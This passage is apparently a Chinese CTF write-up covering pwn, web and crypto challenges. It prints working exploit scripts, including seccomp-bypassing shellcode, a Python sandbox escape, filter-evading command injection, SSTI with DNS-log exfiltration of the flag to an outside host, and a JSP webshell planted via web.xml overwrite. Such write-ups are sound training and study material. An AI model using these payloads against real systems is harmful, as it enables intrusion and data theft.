shellcode = asm("""
    mov rsi, rsp
    syscall
""")

bss = elf.bss() + 0x200
p.sendafter(b'Deep Sea\n', p64((elf.bss() + 0x500) * 2))	# useless
p.sendafter(b'magic\n', p64(0))
p.sendafter(b'go!\n', shellcode)

sleep(1)

shellcode_orw = asm("""
    push 0x67616c66
    mov rdi,rsp
    xor esi,esi
    push 2
    pop rax
    syscall
    mov rdi,rax
    mov rsi,rsp
    mov edx,0x100
    xor eax,eax
    syscall
    mov edi,1
    mov rsi,rsp
    push 1
    pop rax
    syscall
""")
p.send(asm('nop')*0x10 + shellcode_orw)

p.interactive()

ez_heap

非预期，当web题做，调用python危险函数绕过os关键字：

o = __import__(chr(111) + chr(115))
o.system('cat flag')

msg_bot

Protobuf具体分析过程见深入二进制安全：全面解析Protobuf。

发现是protobuf结构，读入shell并执行：

程序对输入的内容检查，字符必须可见：


程序在执行shell前开启沙箱保护，需要交互一次后才能用seccomp-tools查看保护情况。

可以在脚本中用seccomp-tools的ptrace附加来查看：

os.system('echo "123456" | sudo -S seccomp-tools dump -p ' + str(p.pid))

看到fstat且没检查架构，可以想到是用32位系统调用号绕过（64位fstat和32位open调用号一致）。

这里直接给出protobuf结构：

syntax = "proto3";

message msg {
   int64 id = 1;
   int64 size = 2;
   bytes content = 3;
}

利用思路如下：

AE64生成可视化字符串shell，调用open(0, buf, 0x500)
32位调用fstat（open）
64位调用read和write

完整exp如下所示：

from pwn import *
import msg_pb2

elf = ELF("./pwn")
libc = ELF("./libc.so.6")
p = process([elf.path])

context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'

# read(0, buf, 0x500)
shellcode = b'WTYH39YjoTYfi9pYWZjWTYfi9sO0t800T8U0T8Vj3TYfi9GF0t800T8KHc1jgTYfi1kcLJt03jsTYfi1NoVYIJ4NVTXAkv21B2t11A0v1IoVL90uzeTPoAbcesY0R1VDV6fzi83BR21p3f'

msg = msg_pb2.msg()
msg.id = 0xC0DEFEED
msg.size = 0xF00DFACE
msg.content = shellcode

p.sendafter(b'botmsg: ', msg.SerializeToString())

# os.system('echo "123456" | sudo -S seccomp-tools dump -p ' + str(p.pid))

# retf_32
shellcode = b''
payload = '''
    push r14
    push r14
    pop rax
    pop rsp

    push 0x4AC
    pop rcx
    add rsp, rcx

    push 0x54
    pop rcx
    sub rax, rcx

    mov r8, 0x23
    shl r8, 0x20
    add rax, 0xaf
    or rax, r8
    push rax
    retf
    '''
shellcode += asm(payload, arch='amd64', bits=64)
info("shellcode1: " + hex(len(asm(payload, arch='amd64', bits=64))))

# open retf64
payload = '''
    mov edx, eax
    push 0x1010101
    xor dword ptr [esp], 0x1016660
    push 0x6c662f2e
    mov ebx, esp
    xor ecx, ecx
    mov eax, 5
    int 0x80
    push 0x33
    add edx, 0x25
    push edx
    retf
    '''
shellcode += asm(payload, arch='i386', bits=32)
info("shellcode2: " + hex(len(asm(payload, arch='i386', bits=32))))

# read write
payload = '''
    mov rdi,rax
    mov rsi,rsp
    mov edx,0x100
    xor eax,eax
    syscall
    mov edi,1
    mov rsi,rsp
    push 1
    pop rax
    syscall
    '''
shellcode += asm(payload, arch='amd64', bits=64)

# gdb.attach(p, 'b *$rebase(0x17C9)\nc')
# pause()

p.send(asm('nop') * 0x30 + shellcode)

p.interactive()

Web

Disal

F12看注释，然后访问：

看到机器人，直接访问/robots.txt：

然后访问/f1ag.php：


PHP魔法，要求输入a中有6个字母并且大于999999得到flag前半部分。

然后输入b，is_numeric($b)为false但$b>1234。在数字末尾加个字母即可绕过。


shxpl

输入域名后会执行命令解析域名：


类似ping命令注入，过滤|可以通过&拼接下一条执行的命令。

经过测试过滤了空格、单引号、反斜线、ls、cat等命令和flag字符串。

通过%09绕过空格过滤，通过[]绕过cat命令过滤成功读取到php文件（需burp或hackbar，否则%会被编码为%25）：

domain=baidu.com%26/bin/c[a]t%09index.php

<?php

if ($_SERVER["REQUEST_METHOD"] == "POST") {
    $domain = $_POST["domain"];
    if(!preg_match("/ls|flag|tac|cat|\'|\"|`|tail|;|\\$|=| |\\\|base|\||\*|\?/i",$domain)){
        $output = shell_exec("nslookup " . $domain);
        echo "<h2>Results for $domain:</h2>";
        echo "<pre>" . htmlspecialchars($output) . "</pre>";
    }else{
        echo "<pre>" . htmlspecialchars("异常输入，禁止回显！") . "</pre>";
    }
}
?>

其实已经绕过了过滤，读到php也没用了，直接用ls查看下flag在哪：

domain=baidu.com%26/bin/l[s]%09/

然后直接cat出来即可：

domain=baidu.com%26/bin/c[a]t%09/fl[a]g_Gib9F9Et

Injct

ssti模板注入，通过fenjing一把梭，

python3 -m fenjing crack --url 'http://challenge.yuanloo.com:36512/greet' --method POST --inputs name --action greet

测试后台发现过滤了cat curl等字段，使用命令读取flag：

ping `more /flag .05f707dcc8.ipv6.1433.eu.org

在dnslog里回显flag：


TOXEC

修改一个不存在的文件名：

可以确定项目运行在Tomcat下，上传web.xml：

<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
         http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">
         
    <servlet>
        <servlet-name>JspServlet</servlet-name>
        <servlet-class>org.apache.jasper.servlet.JspServlet</servlet-class>
    </servlet>

    <servlet-mapping>
        <servlet-name>JspServlet</servlet-name>
        <url-pattern>*.simplicity</url-pattern>
    </servlet-mapping>
</web-app>

将.simplicity后缀的文件解析为jsp，通过改名功能的目录穿越漏洞覆盖../WEB-INF/web.xml。

然后上传.simplicity格式的jsp文件：

<%
    Process process = Runtime.getRuntime().exec("ls");
    java.io.InputStream in = process.getInputStream();
    java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(in));
    String line;
    out.print("<pre>");
    while ((line = reader.readLine()) != null) {
        out.println(line);
    }
    out.print("</pre>");
    reader.close();
%>

访问后发现flag文件：

再传一次cat即可（也可以直接传解析参数的命令执行漏洞）：

<%
    Process process = Runtime.getRuntime().exec("cat fllllaaaagggggggg");
    java.io.InputStream in = process.getInputStream();
    java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(in));
    String line;
    out.print("<pre>");
    while ((line = reader.readLine()) != null) {
        out.println(line);
    }
    out.print("</pre>");
    reader.close();
%>

Crypto

BREAK

爆破e：

c = 2924474039245207571198784141495689937992753969132480503242933533024162740004938423057237165017818906240932582715571015311615140080805023083962661783117059081563515779040295926885648843373271315827557447038547354198633841318619550200065416569879422309228789074212184023902170629973366868476512892731022218074481334467704848598178703915477912059538625730030159772883926139645914921352787315268142917830673283253131667111029720811149494108036204927030497411599878456477044315081343437693246136153310194047948564341148092314660072088671342677689405603317615027453036593857501070187347664725660962477605859064071664385456
p = 112201812592436732390795120344111949417282805598314874949132199714697698933980025001138515893011073823715376332558632580563147885418631793000008453933543935617128269371275964779672888059389120797503550397834151733721290859419396400302434404551112484195071653351729447294368676427327217463094723449293599543541
q = 177020901129489152716203177604566447047904210970788458377477238771801463954823395388149502481778049515384638107090852884561335334330598757905074879935774091890632735202395688784335456371467073899458492800214225585277983419966028073512968573622161412555169766112847647015717557828009246475428909355149575012613

n = p * q
phi = (p - 1) * (q - 1)
import gmpy2
from Crypto.Util.number import *
for e in range(55555,66666):
    if gmpy2.gcd(e,(phi)) == 1:
        d = gmpy2.invert(e,phi)
        m = long_to_bytes(pow(c,d,n))
        if b'YLCTF' in m:
            print(m)
            break

signrsa

n1和n2存在共因素p，gcd(n1,n2)求p后常规rsa。

import gmpy2
from Crypto.Util.number import *
n1 = 18674375108313094928585156581138941368570022222190945461284402673204018075354069827186085851309806592398721628845336840532779579197302984987661547245423180760958022898546496524249201679543421158842103496452861932183144343315925106154322066796612415616342291023962127055311307613898583850177922930685155351380500587263611591893137588708003711296496548004793832636078992866149115453883484010146248683416979269684197112659302912316105354447631916609587360103908746719586185593386794532066034112164661723748874045470225129298518385683561122623859924435600673501186244422907402943929464694448652074412105888867178867357727
n2 = 20071978783607427283823783012022286910630968751671103864055982304683197064862908267206049336732205051588820325894943126769930029619538705149178241710069113634567118672515743206769333625177879492557703359178528342489585156713623530654319500738508146831223487732824835005697932704427046675392714922683584376449203594641540794557871881581407228096642417744611261557101573050163285919971711214856243031354845945564837109657494523902296444463748723639109612438012590084771865377795409000586992732971594598355272609789079147061852664472115395344504822644651957496307894998467309347038349470471900776050769578152203349128951
e = 65537

c = 10250306411303373295935295285627385268349381846569713766591648577381661868323491364964484444877000782731770837462926470366857080790477053648716970954580839624720548446869310438164748452996222591512844542506450013683479186989149917577735048915436681328584498490402689097806647639812224445965215588104963320774303273655947415990141499797166813609299902921234137386754878616040930483078611834199497436451017319967644040553685068951658662837373698899198972352054948559043662523927966705518366708255670089967922403243524523931616985045003234062957791330361585034102403065447751327273865972964011137891366298789001702463938

p = gmpy2.gcd(n1,n2)
q1 = n1 // p
q2 = n2 // p
d2 = gmpy2.invert(e,(p-1) * (q2-1))
d1 = gmpy2.invert(e,(p-1) * (q1-1))
m_ = pow(c,d2,n2)
m = pow(m_,d1,n1)
print(long_to_bytes(m))

ezrsa

由题目可知： hint = pow(h + p * yl, e, n)

推导得

(h + p * yl) ** e = kn + hint

h**e + k1p = kn + hint

k1p = kn + hint - h ** e

两边同时模n，得

k1 * p = (h ** e - hint) %n

因此p = gcd(k1*p,n),之后常规rsa

import gmpy2
import libnum
from Crypto.Util.number import *

e = 65537
h = 20240918
hint= 3729422842095668862634254987764458192035626008712802239306259654783567034589123309930279481132209266261091667428332675322211934370508843024617916815083195872382027227902101089619461793168607883535794364328116940416767745751670174455955256176254679711617651617062560403299739736754926194329808763975398387515
n= 142925831072458853109841765652766367918269376893827433352583436989474997679107202972657412818644125729036625886265821563831253477964080764929606086331004514825528834200760704036878440750126864325754936778347174980722374853232230585337560871274773671583458516101300707856495418866233591975400524886162828175327
c= 61481451506147680224764098683673956316900448371033140860359521874877139046170779794746053592310759588423612245181448291045332639463985917889557487896384497810429632535496876165671460880575691877766468561371942984931437373581631545946830628025277636937363292518407388525095390298556131446287216849611019210113

pp = pow(h,e,n) - hint
p = gmpy2.gcd(pp,n)
q = n // p
d = gmpy2.invert(e,(p-1) * (q-1))
print(long_to_bytes(pow(c,d,n)))

r(A)=3

交互题，使用pwntools接收方程组后通过z3求解后发送。

exp：

from pwn import *
from z3 import *
context(os='linux', arch='amd64', log_level='debug')

p = remote('challenge.yuanloo.com', 44438)

while True:
	p.recvuntil(':\n')
	equations = []
	for _ in range(3):
	    line = p.recvline().decode().strip() 
	    equations.append(line)

	x, y, z = Ints('x y z')
	solver = Solver()


	for eq in equations:
	    eq = eq.replace('=', '==')  
	    eval_expr = eval(eq)
	    solver.add(eval_expr)

	if solver.check() == sat:
	    model = solver.model()
	    p.sendline(str(model[x]))
	    sleep(0.5)
	    p.sendline(str(model[y]))
	    sleep(0.5) 
	    p.sendline(str(model[z]))

p.interactive()

threecry

两段flag。

第二段可以通过分解num2求出一个约等于a的数，在a附近爆破满足条件的p和q，之后正常rsa。

import gmpy2
import sympy
from Crypto.Util.number import *
n = 20163906788220322201451577848491140709934459544530540491496316478863216041602438391240885798072944983762763612154204258364582429930908603435291338810293235475910630277814171079127000082991765275778402968190793371421104016122994314171387648385459262396767639666659583363742368765758097301899441819527512879933947
e = 0xe18e
c = 6048897248404702570140624972181726075771446669772986779484827268317727408333475381783783047154662907212080197587213043030901821521293960104822979808109559783326690905013047501488725424724045123119561877100406249121847794222339958530564501666981295145041790798068609172736575030321470066800016409914066555502851

#a = gmpy2.iroot(n // (25 * 13),2)[0] - 1
# while True:
#     p = sympy.nextprime(13 * a)
#     q = sympy.prevprime(25 * a)
#     if p * q == n:
#         print(p)
#         print(q)
#         break
#     a = a + 2
p = 102397419546952293033860597727650152144175130286102358700580521651161981691864932442389800376284315897109792547767071136122457986326994452907466660551539601
q = 196918114513369794295885764860865677200336789011735305193424080098388426330509485466134231492854453648288062591859752184850880742936527794052820501060652747
phi = (p - 1) * (q - 1)
e = e // gmpy2.gcd(e,phi)
d = gmpy2.invert(e,(p-1) * (q-1))
m2 = pow(c,d,n)
flag2 = long_to_bytes(gmpy2.iroot(m2,2)[0])

第一段flag是一个线性同余，已知num2 = p * q，可以通过费马小定理加中国剩余定理求解。

思路：

计算模数：我们知道 num2 = p × q，因此可以将方程拆分为两个部分： m^num1 ≡ number4 (mod p)
m^num1 ≡ number4 (mod q)
求解：分别在模 p 和模 q 下求解 m，然后通过中国剩余定理（CRT）合并结果。
找到 m mod p 和 m mod q：使用费马小定理来求解：
m^num1 ≡ number4 (mod p) ⇒ m ≡ number4^(num1(-1) (mod (p-1))) (mod p)
m^num1 ≡ number4 (mod q) ⇒ m ≡ number4^(num1(-1) (mod (q-1))) (mod q)
合并结果：使用中国剩余定理找到一个 m 的唯一解。

完整exp：

import gmpy2
import sympy
from Crypto.Util.number import *
n = 20163906788220322201451577848491140709934459544530540491496316478863216041602438391240885798072944983762763612154204258364582429930908603435291338810293235475910630277814171079127000082991765275778402968190793371421104016122994314171387648385459262396767639666659583363742368765758097301899441819527512879933947
e = 0xe18e
c = 6048897248404702570140624972181726075771446669772986779484827268317727408333475381783783047154662907212080197587213043030901821521293960104822979808109559783326690905013047501488725424724045123119561877100406249121847794222339958530564501666981295145041790798068609172736575030321470066800016409914066555502851

#a = gmpy2.iroot(n // (25 * 13),2)[0] - 1
# while True:
#     p = sympy.nextprime(13 * a)
#     q = sympy.prevprime(25 * a)
#     if p * q == n:
#         print(p)
#         print(q)
#         break
#     a = a + 2
p = 102397419546952293033860597727650152144175130286102358700580521651161981691864932442389800376284315897109792547767071136122457986326994452907466660551539601
